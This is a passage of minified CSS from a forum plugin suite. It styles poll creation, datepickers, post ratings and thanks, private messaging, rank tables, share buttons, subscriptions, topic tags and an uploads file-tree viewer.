a{float:right;margin-top:0px}#sp_poll_create #sp_poll_body
.spEditorTitle{margin:10px
0 0 0;padding-left:0 !important;padding-bottom:5px !important;text-align:center;clear:left;line-height:1.5em;font-weight:bold;font-size:12px}#sp_poll_create #sp_poll_body
.sp_poll_submit{text-align:center;clear:both;padding:10px
0;margin:0}#sp_poll_create #sp_poll_body
#sp_poll_date{text-align:center;clear:both;padding:10px
0;margin:0}#sp_poll_create #sp_poll_body #sp_poll_date
.sp_poll_input{float:none;width:auto;padding:5px
0}#sp_poll_create #sp_poll_body #sp_poll_date .sp_poll_input input#sp-poll-date{width:150px;margin-right:5px;vertical-align:bottom;text-align:center}#sp_poll_create #sp_poll_body
#sp_poll_options{padding-top:10px;text-align:center;margin:0}#sp_poll_create #sp_poll_body #sp_poll_options input#sp-poll-maxq{text-align:center;width:100px;height:24px;margin:5px
0}#sp_poll_create #sp_poll_body
input.spControl{width:70%;height:22px;color:#333;margin:0;padding:0
0 0 2px;background:#fff;font-size:12px;border:1px
solid #ccc}#sp_poll_create #sp_poll_body input.spControl:focus{border:1px
solid #8b1a1a}#sp_poll_create #sp_poll_body input#sp-poll-hide{width:auto;vertical-align:middle}#sp_poll_create #sp_poll_body
.spSubmit{margin:0
5px;padding:0
2px;color:#333;height:23px;background:#ddd;border:1px
solid #bbb;font-size:12px;text-shadow:none}#sp_poll_create #sp_poll_body .spSubmit:hover{border:1px
solid #8b1a1a}.sp-polls-dp .ui-state-disabled{cursor:default !important}.sp-polls-dp .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.sp-polls-dp.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.sp-polls-dp.ui-widget{font-family:Arial,sans-serif;font-size:1.1em}.sp-polls-dp.ui-widget .ui-widget{font-size:1em}.sp-polls-dp.ui-widget input, .sp-polls-dp.ui-widget select, .sp-polls-dp.ui-widget textarea, .sp-polls-dp.ui-widget
button{font-family:Arial,sans-serif;font-size:1em}.sp-polls-dp.ui-widget-content{border:1px
solid #eee;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_flat_75_ffffff_40x100.png') 50% 50% repeat-x;color:#333}.sp-polls-dp.ui-widget-content
a{color:#333}.sp-polls-dp .ui-state-default, .sp-polls-dp .ui-widget-content .ui-state-default, .sp-polls-dp .ui-widget-header .ui-state-default{border:1px
solid #d8dcdf;background:#eee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_highlight-hard_100_eeeeee_1x100.png') 50% 50% repeat-x;font-weight:bold;color:#004276}.sp-polls-dp .ui-state-default a, .sp-polls-dp .ui-state-default a:link, .sp-polls-dp .ui-state-default a:visited{color:#004276;text-decoration:none}.sp-polls-dp .ui-state-hover, .sp-polls-dp .ui-widget-content .ui-state-hover, .sp-polls-dp .ui-widget-header .ui-state-hover, .sp-polls-dp .ui-state-focus, .sp-polls-dp .ui-widget-content .ui-state-focus, .sp-polls-dp .ui-widget-header .ui-state-focus{border:1px
solid #cdd5da;background:#f6f6f6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_highlight-hard_100_f6f6f6_1x100.png') 50% 50% repeat-x;font-weight:bold;color:#111}.sp-polls-dp .ui-state-hover a, .sp-polls-dp .ui-state-hover a:hover{color:#111;text-decoration:none}.sp-polls-dp .ui-state-active, .sp-polls-dp .ui-widget-content .ui-state-active, .sp-polls-dp .ui-widget-header .ui-state-active{border:1px
solid #eee;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_flat_65_ffffff_40x100.png') 50% 50% repeat-x;font-weight:bold;color:#c00}.sp-polls-dp .ui-state-active a, .sp-polls-dp .ui-state-active a:link, .sp-polls-dp .ui-state-active a:visited{color:#c00;text-decoration:none}.sp-polls-dp.ui-widget:active{outline:none}.sp-polls-dp .ui-state-highlight, .sp-polls-dp .ui-widget-content .ui-state-highlight, .sp-polls-dp .ui-widget-header .ui-state-highlight{border:1px
solid #fcd3a1;background:#fbf8ee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_glass_55_fbf8ee_1x400.png') 50% 50% repeat-x;color:#444}.sp-polls-dp .ui-state-highlight a, .sp-polls-dp .ui-widget-content .ui-state-highlight a, .sp-polls-dp .ui-widget-header .ui-state-highlight
a{color:#444}.sp-polls-dp .ui-state-error, .sp-polls-dp .ui-widget-content .ui-state-error, .sp-polls-dp .ui-widget-header .ui-state-error{border:1px
solid #c00;background:#f3d8d8 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_diagonals-thick_75_f3d8d8_40x40.png') 50% 50% repeat;color:#2e2e2e}.sp-polls-dp .ui-state-error a, .sp-polls-dp .ui-widget-content .ui-state-error a, .sp-polls-dp .ui-widget-header .ui-state-error
a{color:#2e2e2e}.sp-polls-dp .ui-state-error-text, .sp-polls-dp .ui-widget-content .ui-state-error-text, .sp-polls-dp .ui-widget-header .ui-state-error-text{color:#2e2e2e}.sp-polls-dp .ui-priority-primary, .sp-polls-dp .ui-widget-content .ui-priority-primary, .sp-polls-dp .ui-widget-header .ui-priority-primary{font-weight:bold}.sp-polls-dp .ui-priority-secondary, .sp-polls-dp .ui-widget-content .ui-priority-secondary, .sp-polls-dp .ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.sp-polls-dp .ui-state-disabled, .sp-polls-dp .ui-widget-content .ui-state-disabled, .sp-polls-dp .ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.sp-polls-dp .ui-icon{width:16px;height:16px;background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-polls-dp .ui-widget-content .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-polls-dp .ui-widget-header .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_ffffff_256x240.png')}.sp-polls-dp .ui-state-default .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-polls-dp .ui-state-hover .ui-icon, .sp-polls-dp .ui-state-focus .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-polls-dp .ui-state-active .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-polls-dp .ui-state-highlight .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_004276_256x240.png')}.sp-polls-dp .ui-state-error .ui-icon, .sp-polls-dp .ui-state-error-text .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-polls-dp.ui-corner-all,.sp-polls-dp.ui-corner-top,.sp-polls-dp.ui-corner-left,.sp-polls-dp.ui-corner-tl{-webkit-border-top-left-radius:6px;-khtml-border-top-left-radius:6px;border-top-left-radius:6px}.sp-polls-dp.ui-corner-all,.sp-polls-dp.ui-corner-top,.sp-polls-dp.ui-corner-right,.sp-polls-dp.ui-corner-tr{-webkit-border-top-right-radius:6px;-khtml-border-top-right-radius:6px;border-top-right-radius:6px}.sp-polls-dp.ui-corner-all,.sp-polls-dp.ui-corner-bottom,.sp-polls-dp.ui-corner-left,.sp-polls-dp.ui-corner-bl{-webkit-border-bottom-left-radius:6px;-khtml-border-bottom-left-radius:6px;border-bottom-left-radius:6px}.sp-polls-dp.ui-corner-all,.sp-polls-dp.ui-corner-bottom,.sp-polls-dp.ui-corner-right,.sp-polls-dp.ui-corner-br{-webkit-border-bottom-right-radius:6px;-khtml-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.sp-polls-dp.ui-widget-overlay{background:#a6a6a6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_dots-small_65_a6a6a6_2x2.png') 50% 50% repeat;opacity: .40;filter:Alpha(Opacity=40)}.sp-polls-dp.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#333 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/polls/resources/css/images/ui-bg_flat_0_333333_40x100.png') 50% 50% repeat-x;opacity: .10;filter:Alpha(Opacity=10);-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.sp-polls-dp .ui-icon-circle-triangle-e{background-position:-48px -192px}.sp-polls-dp .ui-icon-circle-triangle-w{background-position:-80px -192px}.sp-polls-dp.ui-datepicker{width:17em;padding: .2em .2em 0;display:none}.sp-polls-dp.ui-datepicker .ui-datepicker-header{position:relative;height:auto;padding:.2em 0}.sp-polls-dp.ui-datepicker .ui-datepicker-prev, .sp-polls-dp.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.4em;height:1.4em}.sp-polls-dp.ui-datepicker .ui-datepicker-prev-hover, .sp-polls-dp.ui-datepicker .ui-datepicker-next-hover{top:2px}.sp-polls-dp.ui-datepicker .ui-datepicker-prev{left:2px}.sp-polls-dp.ui-datepicker .ui-datepicker-next{right:2px}.sp-polls-dp.ui-datepicker .ui-datepicker-prev-hover{left:2px}.sp-polls-dp.ui-datepicker .ui-datepicker-next-hover{right:2px}.sp-polls-dp.ui-datepicker .ui-datepicker-prev span, .sp-polls-dp.ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.sp-polls-dp.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1;text-align:center}.sp-polls-dp.ui-datepicker .ui-datepicker-title
select{font-size:0.9em;margin:0;padding:0;height:1.4em}.sp-polls-dp.ui-datepicker select.ui-datepicker-month-year{width:100%}.sp-polls-dp.ui-datepicker select.ui-datepicker-month,
.sp-polls-dp.ui-datepicker select.ui-datepicker-year{width:49%}.sp-polls-dp.ui-datepicker
table{width:100%;font-size: .8em;border-collapse:collapse;margin:0
0 .4em}.sp-polls-dp.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.sp-polls-dp.ui-datepicker
td{border:0;padding:2px;height:1.2em}.sp-polls-dp.ui-datepicker td span, .ui-datepicker td
a{display:block;padding:0;text-align:center;text-decoration:none}.sp-polls-dp.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.sp-polls-dp.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.sp-polls-dp.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}#spMainContainer .spTopicRatingStars,
#spMainContainer
.spTopicRatingThumbs{margin-top:3px;font-size:90%}#spMainContainer .spTopicRatingStars img,
#spMainContainer .spTopicRatingThumbs
img{padding-top:0}#spMainContainer .spPostRateStars img,
#spMainContainer .spPostRateDown img,
#spMainContainer .spPostRateUp
img{padding:0
2px 3px}#spMainContainer
.spPostRatingScore{padding-right:5px}#spMainContainer
.spThanksList{font-size:90%;background:none repeat scroll 0 0 #F0F0F0;border:1px
solid #ccc;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;color:#333;margin:20px
5px 5px;padding:5px;clear:both}#spMainContainer .spThanksList
p{padding-bottom:5px}#spMainContainer
a.spThanked{cursor:default}#spMainContainer .spPostUserThanksReputation,
#spMainContainer
.spThanksUserStats{font-size:80%;padding:0
0 5px 0}#spMainContainer
.spPostUserThanksReputation1{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px 0px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation2{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px -16px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation3{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px -32px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation4{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px -48px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation5{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px -64px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation6{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px -80px transparent;height:11px;width:120px}#spMainContainer
.spPostUserThanksReputation7{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/post-thanks/resources/css/../images/sp_ThanksRank.png') no-repeat scroll 5px -96px transparent;height:11px;width:120px}[id^="spColThread1"]{width:10%}[id^="spColThread2"]{width:74%;text-wrap:normal;word-wrap:break-word;max-width:72%}[id^="spColThread3"]{width:16%}[id^="spColMessage1"]{width:10%}[id^="spColMessage2"]{width:50%}[id^="spColMessage3"]{width:40%}[id^="spColHeader1"]{width:65%;text-wrap:normal;word-wrap:break-word;max-width:63%}[id^="spColHeader2"]{width:35%}#spMainContainer
#spPmCount{padding-bottom:3px}#spMainContainer #spPmCount
.spPmCountUnread{color:#f00}#spMainContainer #spPmCount
.spPmCountRead{color:inherit}#spMainContainer .spPmThreadSection.spPmUnread,
#spMainContainer
.spPmMessageSection.spPmUnread{background:#e0e0e0}#spMainContainer #spPmContainer
#spPmBody{overflow-y:auto;height:100%}#spMainContainer #spPmContainer
.spHeaderName{font-size:95%}#spMainContainer #spPmContainer
.spPmThreadHeader{background:none repeat scroll 0 0 #FEFEFE;border:1px
solid #DDD;border-radius:5px 5px 5px 5px;color:#333;margin:-5px 0 10px;padding:10px}#spMainContainer .spPmThreadSection
.spPmDeleteIcon{margin-top:-5px}#spMainContainer #spPmQuickLinksThreads .dd .ddChild
.spPostNew{color:#488ccc !important}#spMainContainer #spPmContainer .spTopicPostSection .spPostSection,
#spMainContainer #spPmContainer .spTopicPostSection .spPostSection
.spPostContent{border:0}#spMainContainer
.spPmMessageSection{padding:0
6px}#spMainContainer
.spMessageActions{margin:0
5px 15px 5px}#spMainContainer .spMessageActions
.spInline{display:inline}#spMainContainer
#spPmQuickLinksThreads{display:none;height:23px;width:230px;border:1px
solid #ddd;background:#FEFEFE;color:#333;font-family:inherit;font-size:80%;line-height:1.6em;padding:0
5px;margin:0;-webkit-border-radius:5px;border-radius:5px;text-decoration:none;text-align:left;position:relative}#spMainContainer #spPmQuickLinksThreads:hover{border:1px
solid #ccc;background:#e8eef8}#spMainContainer #spPmQuickLinksThreads .dd
.ddTitle{padding:3px;text-indent:0;cursor:default;overflow:hidden}#spMainContainer #spPmQuickLinksThreads .dd .ddTitle
span.arrow{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/private-messaging/resources/css/../images/dd_arrow.gif') no-repeat 0 0;float:right;display:inline-block;width:16px;height:16px;cursor:pointer;position:inherit}#spMainContainer #spPmQuickLinksThreads .dd
.ddChild{position:absolute;display:none;height:auto !important;width:300px;overflow:auto;overflow-x:hidden !important;border:1px
solid #ddd;background:#FEFEFE;color:#333;padding:10px;margin:0
10px;z-index:100 !important}#spMainContainer #spPmQuickLinksThreads .dd .ddChild
.opta{border-top:1px solid #ddd;padding-top:4px;margin-top:3px}#spMainContainer #spPmQuickLinksThreads .dd .ddChild .opta a,
#spMainContainer #spPmQuickLinksThreads .dd .ddChild .opta a:visited{padding-left:10px}#spMainContainer #spPmQuickLinksThreads .dd .ddChild
a{display:block;padding:3px
0 3px 3px;text-decoration:none;color:#333;overflow:hidden;white-space:nowrap;cursor:pointer}#spMainContainer #spPmQuickLinksThreads .dd .ddChild a:hover{background:#dce7ee;color:#4C5D77}#spMainContainer #spPmQuickLinksThreads .dd .ddChild a
img{border:0;padding:0
2px 0 0;vertical-align:middle}#spMainContainer #spPmQuickLinksThreads .dd .ddChild
a.selected{background:#dce7ee;color:#4C5D77}#spMainContainer #spPmQuickLinksThreads .dd .ddChild
.ddTopTitle{color:#333;background:#dce7ee;border:1px
solid #ddd;margin-left:0}#spMainContainer #spPmContainer
.spInRowLabel{margin:3px
5px 2px 0;display:inline}#spMainContainer #spPmContainer
.spRowName{margin:0px
5px 2px 0}#spMainContainer #spPmContainer
.spAvatar{margin:1px
0 0 3px}#spMainContainer .spBodyContainer #spPostForm
.spEditorSection{float:none;padding:5px
5px;width:auto}.ui-menu{background:#fff;border:1px
solid #222 !important;color:black #666;font-size:80%;font-weight:bold}#spMainContainer
.spPm1Col{width:43%}#spMainContainer
.spPm2Col{width:55%}#spMainContainer
.spPm3Col{width:33%;float:left;text-align:center}#spMainContainer #spPostForm
#spPmRecipients{padding:0;margin:0
0 10px 0;border:none}#spMainContainer #spPostForm
.spEditorTitle{font-size:95%;font-weight:bold}#spMainContainer #spPostForm
.spLabelSmall{font-weight:normal;font-size:85%;padding-left:0}#spMainContainer #spPostForm .spEditorTitle
#pmusers{width:48%}#spMainContainer #spPostForm .spEditorTitle
#pmtitle{width:98%}#spMainContainer #spPostForm
.spPmCompose{width:auto}#spMainContainer #spPostForm .spPmCompose
fieldset{border:none}#spMainContainer #spPostForm
#spPmComposeNameList{height:auto;padding:0px
0;margin:0;text-align:center}#spMainContainer #spPostForm #spPmComposeNameList
input{max-width:45%}#spMainContainer #spPostForm
.spPmUsers{width:87%}#spMainContainer #spPostForm
.spPmAddToBuddies{text-align:center;padding:10px
0 0}#spMainContainer #spPostForm
.spPmMaxRecipients{text-align:center}#spMainContainer #spPostForm
.spControl{font-weight:bold;font-size:95%}#spMainContainer #spPostForm .spControl[disabled]{color:#4C5D77;font-size:1.1em}.sp-pm-ac.ui-autocomplete{position:absolute;cursor:default;background:#fff;border:1px
solid #DDE8EE;color:#4C5D77}* html .sp-pm-ac.ui-autocomplete{width:1px}.sp-pm-ac.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.sp-pm-ac.ui-menu .ui-menu{margin-top:-3px}.sp-pm-ac.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.sp-pm-ac.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding: .1em .4em;line-height:1.0;zoom:1;color:#4C5D77}.sp-pm-ac.ui-menu .ui-menu-item a.ui-state-hover,
.sp-pm-ac.ui-menu .ui-menu-item a.ui-state-active{font-weight:bold;margin:-1px;background:#DCE7EE}#spMainContainer table#spRankInfo,
#spMainContainer
table#spRankInfoSpecial{width:100%;border:1px
solid #888;padding:10px;font-size:0.9em;margin:20px
0 40px}#spMainContainer table#spRankInfo th,
#spMainContainer table#spRankInfoSpecial th,
#spMainContainer table#spRankInfo td,
#spMainContainer table#spRankInfoSpecial
td{border:1px
solid #ccc;text-align:center;padding:5px}#spMainContainer table#spRankInfo th,
#spMainContainer table#spRankInfoSpecial
th{font-weight:bold;padding:7px;background:#eee}#spMainContainer table#spRankInfo td.spRankMembers,
#spMainContainer table#spRankInfoSpecial
td.spRankMembersSpecial{font-size:0.8em}#spMainContainer
table.spMemberData{width:100%}@media screen and (max-width: 480px){#spMainContainer table#spRankInfo table,
#spMainContainer table#spRankInfo thead,
#spMainContainer table#spRankInfo tbody,
#spMainContainer table#spRankInfo th,
#spMainContainer table#spRankInfo td,
#spMainContainer table#spRankInfo tr,
#spMainContainer table#spRankInfoSpecial table,
#spMainContainer table#spRankInfoSpecial thead,
#spMainContainer table#spRankInfoSpecial tbody,
#spMainContainer table#spRankInfoSpecial th,
#spMainContainer table#spRankInfoSpecial td,
#spMainContainer table#spRankInfoSpecial
tr{display:block}#spMainContainer table#spRankInfo table.spMemberData,
#spMainContainer table#spRankInfo table.spMemberData thead,
#spMainContainer table#spRankInfo table.spMemberData tbody,
#spMainContainer table#spRankInfo table.spMemberData th,
#spMainContainer table#spRankInfo table.spMemberData td,
#spMainContainer table#spRankInfo table.spMemberData tr,
#spMainContainer table#spRankInfoSpecial table.spMemberData,
#spMainContainer table#spRankInfoSpecial table.spMemberData thead,
#spMainContainer table#spRankInfoSpecial table.spMemberData tbody,
#spMainContainer table#spRankInfoSpecial table.spMemberData th,
#spMainContainer table#spRankInfoSpecial table.spMemberData td,
#spMainContainer table#spRankInfoSpecial table.spMemberData
tr{display:inline}#spMainContainer table#spRankInfo thead tr,
#spMainContainer table#spRankInfoSpecial thead
tr{position:absolute;top:-9999px;left:-9999px}#spMainContainer table#spRankInfo tr,
#spMainContainer table#spRankInfoSpecial
tr{border:1px
solid #ccc}#spMainContainer table#spRankInfo table.spMemberData tr,
#spMainContainer table#spRankInfo tr.spRankMembers,
#spMainContainer table#spRankInfo tr.spRankMembers td,
#spMainContainer table#spRankInfoSpecial table.spMemberData tr,
#spMainContainer table#spRankInfoSpecial tr.spRankMembersSpecial,
#spMainContainer table#spRankInfoSpecial tr.spRankMembersSpecial
td{border:none}#spMainContainer table#spRankInfo tr.spInlineSection,
#spMainContainer table#spRankInfoSpecial
tr.spInlineSection{display:none}#spMainContainer table#spRankInfo table.spMemberData td,
#spMainContainer table#spRankInfoSpecial table.spMemberData
td{border:none}#spMainContainer table#spRankInfo tr.spRankData td,
#spMainContainer table#spRankInfoSpecial tr.spRankDataSpecial
td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}#spMainContainer table#spRankInfo tr.spRankData td:before,
#spMainContainer table#spRankInfoSpecial tr.spRankDataSpecial td:before{position:absolute;top:5px;left:5px;width:45%;padding-right:10px;white-space:nowrap;text-align:left}#spMainContainer table#spRankInfo tr.spRankData td:nth-of-type(1):before{content:attr(data-label)}#spMainContainer table#spRankInfo tr.spRankData td:nth-of-type(2):before{content:attr(data-label)}#spMainContainer table#spRankInfo tr.spRankData td:nth-of-type(3):before{content:attr(data-label)}#spMainContainer table#spRankInfo tr.spRankData td:nth-of-type(4):before{content:attr(data-label)}#spMainContainer table#spRankInfo tr.spRankData td:nth-of-type(5):before{content:attr(data-label)}#spMainContainer table#spRankInfoSpecial tr.spRankDataSpecial td:nth-of-type(1):before{content:attr(data-label)}#spMainContainer table#spRankInfoSpecial tr.spRankDataSpecial td:nth-of-type(2):before{content:attr(data-label)}#spMainContainer table#spRankInfoSpecial tr.spRankDataSpecial td:nth-of-type(3):before{content:attr(data-label)}#spMainContainer table#spRankInfoSpecial tr.spRankMembersSpecial td:nth-of-type(4):before{content:""}}#spReportPost
.spLabel{font-weight:bold;line-height:2.0em;text-decoration:underline}#spReportPost
textarea.spControl{width:100%}#spMainContainer
.stButton{color:#000;cursor:pointer;display:inline-block;font-size:11px;line-height:16px;margin-left:3px;margin-right:3px;text-decoration:none;z-index:1;position:relative}#spMainContainer .stButton .stFb,
#spMainContainer .stButton .stTwbutton,
#spMainContainer .stButton
.stMainServices{display:inline-block;font-family:Verdana,Helvetica,sans-serif;font-size:11px;height:16px;line-height:16px;padding-bottom:3px;padding-top:3px;white-space:nowrap;width:auto;position:relative}#spMainContainer .stButton
.stArrow{display:inline-block;height:14px;line-height:16px;margin-left:-1px;padding-left:3px}#spMainContainer .st_twitter_button .stButton_gradient,
#spMainContainer .st_twitter_button .stButton_gradient:hover,
#spMainContainer .st_twitter_vcount .stButton_gradient,
#spMainContainer .st_twitter_vcount .stButton_gradient:hover,
#spMainContainer .st_twitter_hcount .stButton_gradient,
#spMainContainer .st_twitter_hcount .stButton_gradient:hover{background:none repeat scroll 0 0 #FFF;border:1px
solid #CCE3F3;filter:none}#spMainContainer .stButton
.stHBubble{display:none;margin-left:3px;margin-right:3px;position:relative;z-index:-1}#spMainContainer .stButton
.stBubble{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/share-this/resources/css/../images/sp_ShareThisBubbleArrowBelow.png') no-repeat scroll 10px 40px transparent;color:#4D4D4D;display:none;height:44px;line-height:16px;margin:5px
0 2px;overflow:hidden;width:60px}#spMainContainer .stButton .st-twitter-counter,
#spMainContainer .stButton .st-facebook-counter,
#spMainContainer .stButton .st-email-counter,
#spMainContainer .stButton .st-linkedin-counter{width:60px}#spMainContainer .stButton .st-sharethis-counter2{width:63px}#spMainContainer .stButton
.stButton_gradient{background:-moz-linear-gradient(center top , #D5D5D5 0px, #EFEFEF 48%, #FFF 94%) repeat scroll 0 0 transparent;border:1px
solid #BFBFBF;border-radius:4px 4px 4px 4px;display:inline-block;font-family:serif;height:16px;padding:2px}#spMainContainer .stButton
.stBubble_hcount{font-family:Verdana,Helvetica,sans-serif;font-size:11px;height:16px;line-height:16px;padding-left:2px;padding-right:2px;white-space:nowrap}#spMainContainer .stButton
.stBubble_count{background:none repeat scroll 0 0 #FFF;border:1px
solid #CCE3F3;border-radius:4px 4px 4px 4px;color:black;font-family:Verdana,Helvetica,sans-serif;font-size:14px;height:14px;margin-top:5px;padding-top:8px;padding-bottom:12px;position:relative;text-align:center;width:58px;z-index:-1}#spMainContainer .stButton
.chicklets{background-repeat:no-repeat;display:inline-block;font-family:Verdana,Helvetica,sans-serif;font-size:11px;height:16px;line-height:16px;padding-left:20px;padding-right:3px;white-space:nowrap}#spMainContainer .st_fblike .fb_iframe_widget
iframe{position:absolute;top:2px}#spMainContainer .st_fblike_large .fb_iframe_widget
iframe{position:absolute;top:-3px}#spMainContainer .fb_iframe_widget
span{display:inline-block;position:relative;text-align:justify;vertical-align:text-bottom;width:450px !important;margin-right:-375px}#spMainContainer .stButton img,
#spMainContainer .st-facebook-counter
img{display:none}#spMainContainer
.spUnsubscribeAll{text-align:center;padding:5px
0;font-size:90%}#spMainContainer
#spSubCount{padding-bottom:3px}#spMainContainer #spSubCount
.spSubCountUnread{color:#f00}#spMainContainer #spSubCount
.spSubCountRead{color:inherit}#spMainContainer
.spSubscriptionsNotice{padding-left:10px}#spMainContainer .spSubscriptionsNotice
img{vertical-align:bottom}#spMainContainer .spProfileForumSubscriptions label.list,
#spMainContainer .spProfileTopicSubscriptions
label.list{width:auto;margin-top:-3px}#spMainContainer .spProfileForumSubscriptions
p.spProfileLabel{font-weight:bold;padding:10px
0;clear:both}#spMainContainer
a.spSubRemoveButton{margin-top:-5px}#spMainContainer
.spTagsInside{padding:10px;clear:both}#spMainContainer #spPostForm .spEditorSection.spTagsForm .spEditorTitle,
#spMainContainer #spPostForm .spEditorSection.spTagsForm
.spEditorHeading{padding:10px}#spMainContainer #spPostForm .spEditorSection.spTagsForm
#spTopicTags{width:80%}#spMainContainer .spEditorTitle
a.spButton{margin-left:5px;margin-right:5px;margin-top:-3px;font-weight:normal}#spMainContainer
#spTagsSuggested{padding-top:10px}#spMainContainer
.spTopicIndexTags{padding:5px
0}#spMainContainer .spTopicIndexTags
a{display:inline-table;padding:0
5px}#spMainContainer
a.spTopicIndexTags{cursor:pointer;padding-top:5px;font-size:80%;line-height:2em}#spMainContainer
.spTopicTagsList{padding:5px}#spMainContainer .spTopicTagsList
span{font-size:85%}#spMainContainer
div.spTopicTagsList{clear:both}#spMainContainer
a.spTopicTagsList{margin-top:5px}#spMainContainer .spTopicTagsList
a{display:inline;padding:0
5px;margin-left:0}#spMainContainer #topictags
textarea{width:100%}#spMainContainer .spEditorSection
textarea.spTopicDescription{width:100%;vertical-align:middle}#spMainContainer
a.spTopicIndexStatus.spButton{margin:5px
0 0 3px}#spMainContainer
.spTopicViewStatus{padding:5px
2px 5px 2px}#spMainContainer .spTopicViewStatus
span{font-size:85%}#spMainContainer
a.spTopicViewStatus{margin-top:5px}#spMainContainer .spTopicViewStatus
a{display:inline-table;padding:0
5px;margin-left:0}#spMainContainer
.spLabel.spSelect.spTopicStatusLabel{float:left;padding-left:25px;font-size:100%}#spMainContainer
#spTopicStatusSelect{float:left;height:auto;padding:0
0 0 5px}#spMainContainer .spUnansweredPosts
.spListItemTag{background:none repeat scroll 0 0 #F0F0F0;border:1px
solid #C0C0C0;border-radius:5px 5px 5px 5px;color:#000;font-family:inherit;font-weight:normal;margin:5px;padding:10px;text-align:left;min-height:25px;line-height:1.5em}#spMainContainer .spUnansweredPosts
.spAvatarTag{display:inline;margin-right:5px}#spMainContainer .spUnansweredPosts ul,
#spMainContainer .spUnansweredPosts ol,
#spMainContainer .spUnansweredPosts
li{list-style-type:none}#spMainContainer .spEditorSection.sp_file_uploader
a.spUploadsViewerButton{float:left;margin-bottom:0px;margin-left:4px;margin-top:1px;font-size:90%}#spFileTree{height:450px}#spFileTree ul.jqueryFileTree
a{cursor:pointer}UL.jqueryFileTree{font-family:Verdana,sans-serif;font-size:11px;line-height:18px;padding:0px;margin:0px}UL.jqueryFileTree
LI{list-style:none;padding:0px;padding-left:20px;margin:0px;white-space:nowrap}UL.jqueryFileTree
A{color:#333;text-decoration:none;display:block;padding:0px
2px}UL.jqueryFileTree A:hover{background:#BDF}.jqueryFileTree
LI.directory{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/directory.png') left top no-repeat}.jqueryFileTree
LI.expanded{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/folder_open.png') left top no-repeat}.jqueryFileTree
